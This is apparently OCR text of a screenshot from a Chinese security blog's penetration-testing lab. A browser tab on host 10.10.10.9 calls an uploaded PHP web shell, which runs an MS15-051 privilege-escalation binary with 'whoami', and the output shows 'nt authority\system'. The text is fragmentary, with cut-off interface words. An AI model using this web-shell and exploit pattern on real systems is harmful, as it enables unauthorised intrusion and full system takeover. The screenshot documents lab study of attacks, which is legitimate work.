 文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
da
Mozilla F
Modules | 10.10.10.9 × http://10.10....oprofile%20- × http://10.10...hp?dayu=dir × http://10
10.10.10.9/dayuxiyou.php?fupload=dayums.exe&dayu=dayums.exe whoami
restar
too
Most Visited Getting Started
[#] ms15-051 fixed by zcgonvh
[!] process with pid: 2404 created.
==============================
nt authority\system
mou
shar
fold
大余安全
https://blog.csdn.net/qq_34801745